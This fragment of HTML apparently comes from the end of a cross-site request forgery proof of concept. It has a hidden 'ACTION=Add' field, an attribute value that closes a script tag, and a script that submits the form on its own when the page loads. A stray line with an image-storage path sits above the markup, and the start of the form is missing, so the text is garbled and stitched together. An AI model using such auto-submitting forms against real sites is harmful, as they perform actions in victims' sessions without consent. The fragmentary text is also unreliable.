
</script>' />

<input type='hidden' 
name='ACTION' 
value='Add' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>